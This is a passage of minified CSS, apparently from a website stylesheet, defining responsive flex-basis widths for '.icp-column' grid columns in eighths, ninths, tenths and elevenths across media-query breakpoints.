(max-width:991px){.icp-column[data-eighths-touch][data-touch="1"]{flex-basis:12.5%}.icp-column[data-eighths-touch][data-touch="2"]{flex-basis:25%}.icp-column[data-eighths-touch][data-touch="3"]{flex-basis:37.5%}.icp-column[data-eighths-touch][data-touch="4"]{flex-basis:50%}.icp-column[data-eighths-touch][data-touch="5"]{flex-basis:62.5%}.icp-column[data-eighths-touch][data-touch="6"]{flex-basis:75%}.icp-column[data-eighths-touch][data-touch="7"]{flex-basis:87.5%}.icp-column[data-eighths-touch][data-touch="8"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-eighths-dsmall][data-dsmall="1"]{flex-basis:12.5%}.icp-column[data-eighths-dsmall][data-dsmall="2"]{flex-basis:25%}.icp-column[data-eighths-dsmall][data-dsmall="3"]{flex-basis:37.5%}.icp-column[data-eighths-dsmall][data-dsmall="4"]{flex-basis:50%}.icp-column[data-eighths-dsmall][data-dsmall="5"]{flex-basis:62.5%}.icp-column[data-eighths-dsmall][data-dsmall="6"]{flex-basis:75%}.icp-column[data-eighths-dsmall][data-dsmall="7"]{flex-basis:87.5%}.icp-column[data-eighths-dsmall][data-dsmall="8"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-eighths-dsmall-only][data-dsmall-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="2"]{flex-basis:25%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="4"]{flex-basis:50%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="6"]{flex-basis:75%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="8"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-eighths-dmedium][data-dmedium="1"]{flex-basis:12.5%}.icp-column[data-eighths-dmedium][data-dmedium="2"]{flex-basis:25%}.icp-column[data-eighths-dmedium][data-dmedium="3"]{flex-basis:37.5%}.icp-column[data-eighths-dmedium][data-dmedium="4"]{flex-basis:50%}.icp-column[data-eighths-dmedium][data-dmedium="5"]{flex-basis:62.5%}.icp-column[data-eighths-dmedium][data-dmedium="6"]{flex-basis:75%}.icp-column[data-eighths-dmedium][data-dmedium="7"]{flex-basis:87.5%}.icp-column[data-eighths-dmedium][data-dmedium="8"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-eighths-dmedium-only][data-dmedium-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="2"]{flex-basis:25%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="4"]{flex-basis:50%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="6"]{flex-basis:75%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="8"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-eighths-dlarge][data-dlarge="1"]{flex-basis:12.5%}.icp-column[data-eighths-dlarge][data-dlarge="2"]{flex-basis:25%}.icp-column[data-eighths-dlarge][data-dlarge="3"]{flex-basis:37.5%}.icp-column[data-eighths-dlarge][data-dlarge="4"]{flex-basis:50%}.icp-column[data-eighths-dlarge][data-dlarge="5"]{flex-basis:62.5%}.icp-column[data-eighths-dlarge][data-dlarge="6"]{flex-basis:75%}.icp-column[data-eighths-dlarge][data-dlarge="7"]{flex-basis:87.5%}.icp-column[data-eighths-dlarge][data-dlarge="8"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-eighths-dlarge-only][data-dlarge-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="2"]{flex-basis:25%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="4"]{flex-basis:50%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="6"]{flex-basis:75%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="8"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-eighths-dxlarge][data-dxlarge="1"]{flex-basis:12.5%}.icp-column[data-eighths-dxlarge][data-dxlarge="2"]{flex-basis:25%}.icp-column[data-eighths-dxlarge][data-dxlarge="3"]{flex-basis:37.5%}.icp-column[data-eighths-dxlarge][data-dxlarge="4"]{flex-basis:50%}.icp-column[data-eighths-dxlarge][data-dxlarge="5"]{flex-basis:62.5%}.icp-column[data-eighths-dxlarge][data-dxlarge="6"]{flex-basis:75%}.icp-column[data-eighths-dxlarge][data-dxlarge="7"]{flex-basis:87.5%}.icp-column[data-eighths-dxlarge][data-dxlarge="8"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:25%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:50%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:75%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="8"]{flex-basis:100%}}.icp-column[data-ninths-all][data-all="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-all][data-all="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-all][data-all="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-all][data-all="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-all][data-all="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-all][data-all="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-all][data-all="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-all][data-all="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-all][data-all="9"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-ninths-msmall][data-msmall="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-msmall][data-msmall="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-msmall][data-msmall="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-msmall][data-msmall="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-msmall][data-msmall="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-msmall][data-msmall="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-msmall][data-msmall="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-msmall][data-msmall="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-msmall][data-msmall="9"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-ninths-mobile][data-mobile="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-mobile][data-mobile="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-mobile][data-mobile="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-mobile][data-mobile="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-mobile][data-mobile="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-mobile][data-mobile="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-mobile][data-mobile="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-mobile][data-mobile="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-mobile][data-mobile="9"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-ninths-mlarge-only][data-mlarge-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="9"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-ninths-tablet][data-tablet="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-tablet][data-tablet="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-tablet][data-tablet="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-tablet][data-tablet="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-tablet][data-tablet="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-tablet][data-tablet="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-tablet][data-tablet="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-tablet][data-tablet="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-tablet][data-tablet="9"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-ninths-tablet-only][data-tablet-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-tablet-only][data-tablet-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-tablet-only][data-tablet-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-tablet-only][data-tablet-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-tablet-only][data-tablet-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-tablet-only][data-tablet-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-tablet-only][data-tablet-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-tablet-only][data-tablet-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-tablet-only][data-tablet-only="9"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-ninths-touch][data-touch="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-touch][data-touch="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-touch][data-touch="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-touch][data-touch="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-touch][data-touch="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-touch][data-touch="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-touch][data-touch="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-touch][data-touch="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-touch][data-touch="9"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-ninths-dsmall][data-dsmall="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dsmall][data-dsmall="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dsmall][data-dsmall="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dsmall][data-dsmall="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dsmall][data-dsmall="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dsmall][data-dsmall="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dsmall][data-dsmall="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dsmall][data-dsmall="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dsmall][data-dsmall="9"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-ninths-dsmall-only][data-dsmall-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="9"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-ninths-dmedium][data-dmedium="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dmedium][data-dmedium="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dmedium][data-dmedium="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dmedium][data-dmedium="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dmedium][data-dmedium="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dmedium][data-dmedium="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dmedium][data-dmedium="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dmedium][data-dmedium="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dmedium][data-dmedium="9"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-ninths-dmedium-only][data-dmedium-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="9"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-ninths-dlarge][data-dlarge="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dlarge][data-dlarge="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dlarge][data-dlarge="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dlarge][data-dlarge="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dlarge][data-dlarge="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dlarge][data-dlarge="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dlarge][data-dlarge="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dlarge][data-dlarge="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dlarge][data-dlarge="9"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-ninths-dlarge-only][data-dlarge-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="9"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-ninths-dxlarge][data-dxlarge="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dxlarge][data-dxlarge="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dxlarge][data-dxlarge="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dxlarge][data-dxlarge="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dxlarge][data-dxlarge="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dxlarge][data-dxlarge="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dxlarge][data-dxlarge="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dxlarge][data-dxlarge="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dxlarge][data-dxlarge="9"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="9"]{flex-basis:100%}}.icp-column[data-tenths-all][data-all="1"]{flex-basis:10%}.icp-column[data-tenths-all][data-all="2"]{flex-basis:20%}.icp-column[data-tenths-all][data-all="3"]{flex-basis:30%}.icp-column[data-tenths-all][data-all="4"]{flex-basis:40%}.icp-column[data-tenths-all][data-all="5"]{flex-basis:50%}.icp-column[data-tenths-all][data-all="6"]{flex-basis:60%}.icp-column[data-tenths-all][data-all="7"]{flex-basis:70%}.icp-column[data-tenths-all][data-all="8"]{flex-basis:80%}.icp-column[data-tenths-all][data-all="9"]{flex-basis:90%}.icp-column[data-tenths-all][data-all="10"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-tenths-msmall][data-msmall="1"]{flex-basis:10%}.icp-column[data-tenths-msmall][data-msmall="2"]{flex-basis:20%}.icp-column[data-tenths-msmall][data-msmall="3"]{flex-basis:30%}.icp-column[data-tenths-msmall][data-msmall="4"]{flex-basis:40%}.icp-column[data-tenths-msmall][data-msmall="5"]{flex-basis:50%}.icp-column[data-tenths-msmall][data-msmall="6"]{flex-basis:60%}.icp-column[data-tenths-msmall][data-msmall="7"]{flex-basis:70%}.icp-column[data-tenths-msmall][data-msmall="8"]{flex-basis:80%}.icp-column[data-tenths-msmall][data-msmall="9"]{flex-basis:90%}.icp-column[data-tenths-msmall][data-msmall="10"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-tenths-mobile][data-mobile="1"]{flex-basis:10%}.icp-column[data-tenths-mobile][data-mobile="2"]{flex-basis:20%}.icp-column[data-tenths-mobile][data-mobile="3"]{flex-basis:30%}.icp-column[data-tenths-mobile][data-mobile="4"]{flex-basis:40%}.icp-column[data-tenths-mobile][data-mobile="5"]{flex-basis:50%}.icp-column[data-tenths-mobile][data-mobile="6"]{flex-basis:60%}.icp-column[data-tenths-mobile][data-mobile="7"]{flex-basis:70%}.icp-column[data-tenths-mobile][data-mobile="8"]{flex-basis:80%}.icp-column[data-tenths-mobile][data-mobile="9"]{flex-basis:90%}.icp-column[data-tenths-mobile][data-mobile="10"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-tenths-mlarge-only][data-mlarge-only="1"]{flex-basis:10%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="2"]{flex-basis:20%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="3"]{flex-basis:30%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="4"]{flex-basis:40%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="5"]{flex-basis:50%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="6"]{flex-basis:60%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="7"]{flex-basis:70%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="8"]{flex-basis:80%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="9"]{flex-basis:90%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="10"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-tenths-tablet][data-tablet="1"]{flex-basis:10%}.icp-column[data-tenths-tablet][data-tablet="2"]{flex-basis:20%}.icp-column[data-tenths-tablet][data-tablet="3"]{flex-basis:30%}.icp-column[data-tenths-tablet][data-tablet="4"]{flex-basis:40%}.icp-column[data-tenths-tablet][data-tablet="5"]{flex-basis:50%}.icp-column[data-tenths-tablet][data-tablet="6"]{flex-basis:60%}.icp-column[data-tenths-tablet][data-tablet="7"]{flex-basis:70%}.icp-column[data-tenths-tablet][data-tablet="8"]{flex-basis:80%}.icp-column[data-tenths-tablet][data-tablet="9"]{flex-basis:90%}.icp-column[data-tenths-tablet][data-tablet="10"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-tenths-tablet-only][data-tablet-only="1"]{flex-basis:10%}.icp-column[data-tenths-tablet-only][data-tablet-only="2"]{flex-basis:20%}.icp-column[data-tenths-tablet-only][data-tablet-only="3"]{flex-basis:30%}.icp-column[data-tenths-tablet-only][data-tablet-only="4"]{flex-basis:40%}.icp-column[data-tenths-tablet-only][data-tablet-only="5"]{flex-basis:50%}.icp-column[data-tenths-tablet-only][data-tablet-only="6"]{flex-basis:60%}.icp-column[data-tenths-tablet-only][data-tablet-only="7"]{flex-basis:70%}.icp-column[data-tenths-tablet-only][data-tablet-only="8"]{flex-basis:80%}.icp-column[data-tenths-tablet-only][data-tablet-only="9"]{flex-basis:90%}.icp-column[data-tenths-tablet-only][data-tablet-only="10"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-tenths-touch][data-touch="1"]{flex-basis:10%}.icp-column[data-tenths-touch][data-touch="2"]{flex-basis:20%}.icp-column[data-tenths-touch][data-touch="3"]{flex-basis:30%}.icp-column[data-tenths-touch][data-touch="4"]{flex-basis:40%}.icp-column[data-tenths-touch][data-touch="5"]{flex-basis:50%}.icp-column[data-tenths-touch][data-touch="6"]{flex-basis:60%}.icp-column[data-tenths-touch][data-touch="7"]{flex-basis:70%}.icp-column[data-tenths-touch][data-touch="8"]{flex-basis:80%}.icp-column[data-tenths-touch][data-touch="9"]{flex-basis:90%}.icp-column[data-tenths-touch][data-touch="10"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-tenths-dsmall][data-dsmall="1"]{flex-basis:10%}.icp-column[data-tenths-dsmall][data-dsmall="2"]{flex-basis:20%}.icp-column[data-tenths-dsmall][data-dsmall="3"]{flex-basis:30%}.icp-column[data-tenths-dsmall][data-dsmall="4"]{flex-basis:40%}.icp-column[data-tenths-dsmall][data-dsmall="5"]{flex-basis:50%}.icp-column[data-tenths-dsmall][data-dsmall="6"]{flex-basis:60%}.icp-column[data-tenths-dsmall][data-dsmall="7"]{flex-basis:70%}.icp-column[data-tenths-dsmall][data-dsmall="8"]{flex-basis:80%}.icp-column[data-tenths-dsmall][data-dsmall="9"]{flex-basis:90%}.icp-column[data-tenths-dsmall][data-dsmall="10"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-tenths-dsmall-only][data-dsmall-only="1"]{flex-basis:10%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="2"]{flex-basis:20%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="3"]{flex-basis:30%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="4"]{flex-basis:40%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="5"]{flex-basis:50%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="6"]{flex-basis:60%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="7"]{flex-basis:70%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="8"]{flex-basis:80%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="9"]{flex-basis:90%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="10"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-tenths-dmedium][data-dmedium="1"]{flex-basis:10%}.icp-column[data-tenths-dmedium][data-dmedium="2"]{flex-basis:20%}.icp-column[data-tenths-dmedium][data-dmedium="3"]{flex-basis:30%}.icp-column[data-tenths-dmedium][data-dmedium="4"]{flex-basis:40%}.icp-column[data-tenths-dmedium][data-dmedium="5"]{flex-basis:50%}.icp-column[data-tenths-dmedium][data-dmedium="6"]{flex-basis:60%}.icp-column[data-tenths-dmedium][data-dmedium="7"]{flex-basis:70%}.icp-column[data-tenths-dmedium][data-dmedium="8"]{flex-basis:80%}.icp-column[data-tenths-dmedium][data-dmedium="9"]{flex-basis:90%}.icp-column[data-tenths-dmedium][data-dmedium="10"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-tenths-dmedium-only][data-dmedium-only="1"]{flex-basis:10%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="2"]{flex-basis:20%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="3"]{flex-basis:30%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="4"]{flex-basis:40%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="5"]{flex-basis:50%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="6"]{flex-basis:60%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="7"]{flex-basis:70%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="8"]{flex-basis:80%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="9"]{flex-basis:90%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="10"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-tenths-dlarge][data-dlarge="1"]{flex-basis:10%}.icp-column[data-tenths-dlarge][data-dlarge="2"]{flex-basis:20%}.icp-column[data-tenths-dlarge][data-dlarge="3"]{flex-basis:30%}.icp-column[data-tenths-dlarge][data-dlarge="4"]{flex-basis:40%}.icp-column[data-tenths-dlarge][data-dlarge="5"]{flex-basis:50%}.icp-column[data-tenths-dlarge][data-dlarge="6"]{flex-basis:60%}.icp-column[data-tenths-dlarge][data-dlarge="7"]{flex-basis:70%}.icp-column[data-tenths-dlarge][data-dlarge="8"]{flex-basis:80%}.icp-column[data-tenths-dlarge][data-dlarge="9"]{flex-basis:90%}.icp-column[data-tenths-dlarge][data-dlarge="10"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-tenths-dlarge-only][data-dlarge-only="1"]{flex-basis:10%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="2"]{flex-basis:20%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="3"]{flex-basis:30%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="4"]{flex-basis:40%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="5"]{flex-basis:50%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="6"]{flex-basis:60%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="7"]{flex-basis:70%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="8"]{flex-basis:80%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="9"]{flex-basis:90%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="10"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-tenths-dxlarge][data-dxlarge="1"]{flex-basis:10%}.icp-column[data-tenths-dxlarge][data-dxlarge="2"]{flex-basis:20%}.icp-column[data-tenths-dxlarge][data-dxlarge="3"]{flex-basis:30%}.icp-column[data-tenths-dxlarge][data-dxlarge="4"]{flex-basis:40%}.icp-column[data-tenths-dxlarge][data-dxlarge="5"]{flex-basis:50%}.icp-column[data-tenths-dxlarge][data-dxlarge="6"]{flex-basis:60%}.icp-column[data-tenths-dxlarge][data-dxlarge="7"]{flex-basis:70%}.icp-column[data-tenths-dxlarge][data-dxlarge="8"]{flex-basis:80%}.icp-column[data-tenths-dxlarge][data-dxlarge="9"]{flex-basis:90%}.icp-column[data-tenths-dxlarge][data-dxlarge="10"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:10%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:20%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:30%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:40%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:50%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:60%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:70%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="8"]{flex-basis:80%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="9"]{flex-basis:90%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="10"]{flex-basis:100%}}.icp-column[data-elevenths-all][data-all="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-all][data-all="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-all][data-all="3"]{flex-basis:27.2727272727%}.ic